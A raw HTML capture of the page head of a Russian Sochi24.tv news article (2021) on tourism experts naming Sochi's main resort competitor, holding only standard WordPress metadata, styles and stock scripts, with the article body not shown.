

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/tureksperty-nazvali-glavnyj-kurort-konkurent-sochi-v-rossii-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/
body_size: 105930
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Турэксперты назвали главный курорт-конкурент Сочи в России - Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="Гендиректор сети турагентств «Розовый слон» Алексан Мкртчян уверен, показатели спроса на сочинские горнолыжные курорты превышают 80%, заявленные АТОР."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/tureksperty-nazvali-glavnyj-kurort-konkurent-sochi-v-rossii-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Турэксперты назвали главный курорт-конкурент Сочи в России - Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="Гендиректор сети турагентств «Розовый слон» Алексан Мкртчян уверен, показатели спроса на сочинские горнолыжные курорты превышают 80%, заявленные АТОР." /><meta property="og:url" content="https://sochi24.tv/tureksperty-nazvali-glavnyj-kurort-konkurent-sochi-v-rossii-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2021-12-29T13:26:06+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Турэксперты назвали главный курорт-конкурент Сочи в России - Городской портал Сочи | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="Гендиректор сети турагентств «Розовый слон» Алексан Мкртчян уверен, показатели спроса на сочинские горнолыжные курорты превышают 80%, заявленные АТОР." /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/tureksperty-nazvali-glavnyj-kurort-konkurent-sochi-v-rossii-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/tureksperty-nazvali-glavnyj-kurort-konkurent-sochi-v-rossii-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/","name":"\u0422\u0443\u0440\u044d\u043a\u0441\u043f\u0435\u0440\u0442\u044b \u043d\u0430\u0437\u0432\u0430\u043b\u0438 \u0433\u043b\u0430\u0432\u043d\u044b\u0439 \u043a\u0443\u0440\u043e\u0440\u0442-\u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442 \u0421\u043e\u0447\u0438 \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 &#8212; \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv &#8212; \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/tureksperty-nazvali-glavnyj-kurort-konkurent-sochi-v-rossii-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage","url":"https://sochi24.tv/tureksperty-nazvali-glavnyj-kurort-konkurent-sochi-v-rossii-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/","name":"\u0422\u0443\u0440\u044d\u043a\u0441\u043f\u0435\u0440\u0442\u044b \u043d\u0430\u0437\u0432\u0430\u043b\u0438 \u0433\u043b\u0430\u0432\u043d\u044b\u0439 \u043a\u0443\u0440\u043e\u0440\u0442-\u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442 \u0421\u043e\u0447\u0438 \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2021-12-29T13:26:06+03:00","dateModified":"2021-12-29T13:26:06+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/tureksperty-nazvali-glavnyj-kurort-konkurent-sochi-v-rossii-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/t06_admin/","name":"admin","url":"https://sochi24.tv/author/t06_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u0422\u0443\u0440\u044d\u043a\u0441\u043f\u0435\u0440\u0442\u044b \u043d\u0430\u0437\u0432\u0430\u043b\u0438 \u0433\u043b\u0430\u0432\u043d\u044b\u0439 \u043a\u0443\u0440\u043e\u0440\u0442-\u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442 \u0421\u043e\u0447\u0438 \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0432\u0441\u0435","datePublished":"2021-12-29T13:26:06+03:00","dateModified":"2021-12-29T13:26:06+03:00","author":{"@id":"https://sochi24.tv/author/t06_admin/","name":"admin"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u0413\u0435\u043d\u0434\u0438\u0440\u0435\u043a\u0442\u043e\u0440 \u0441\u0435\u0442\u0438 \u0442\u0443\u0440\u0430\u0433\u0435\u043d\u0442\u0441\u0442\u0432 \u00ab\u0420\u043e\u0437\u043e\u0432\u044b\u0439 \u0441\u043b\u043e\u043d\u00bb \u0410\u043b\u0435\u043a\u0441\u0430\u043d \u041c\u043a\u0440\u0442\u0447\u044f\u043d \u0443\u0432\u0435\u0440\u0435\u043d, \u043f\u043e\u043a\u0430\u0437\u0430\u0442\u0435\u043b\u0438 \u0441\u043f\u0440\u043e\u0441\u0430 \u043d\u0430 \u0441\u043e\u0447\u0438\u043d\u0441\u043a\u0438\u0435 \u0433\u043e\u0440\u043d\u043e\u043b\u044b\u0436\u043d\u044b\u0435 \u043a\u0443\u0440\u043e\u0440\u0442\u044b \u043f\u0440\u0435\u0432\u044b\u0448\u0430\u044e\u0442 80%, \u0437\u0430\u044f\u0432\u043b\u0435\u043d\u043d\u044b\u0435 \u0410\u0422\u041e\u0420.","name":"\u0422\u0443\u0440\u044d\u043a\u0441\u043f\u0435\u0440\u0442\u044b \u043d\u0430\u0437\u0432\u0430\u043b\u0438 \u0433\u043b\u0430\u0432\u043d\u044b\u0439 \u043a\u0443\u0440\u043e\u0440\u0442-\u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442 \u0421\u043e\u0447\u0438 \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0432\u0441\u0435","@id":"https://sochi24.tv/tureksperty-nazvali-glavnyj-kurort-konkurent-sochi-v-rossii-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/tureksperty-nazvali-glavnyj-kurort-konkurent-sochi-v-rossii-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/tureksperty-nazvali-glavnyj-kurort-konkurent-sochi-v-rossii-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Турэксперты назвали главный курорт-конкурент Сочи в России &#8212; Городской портал Сочи | Sochi24.tv &#8212; все новости города&raquo;" href="https://sochi24.tv/tureksperty-nazvali-glavnyj-kurort-konkurent-sochi-v-rossii-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"13044b1d18","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/11555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=11555' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Ftureksperty-nazvali-glavnyj-kurort-konkurent-sochi-v-rossii-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Ftureksperty-nazvali-glavnyj-kurort-konkurent-sochi-v-rossii-gorodskoj-portal-sochi-sochi24-tv-vse-novosti-goroda%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
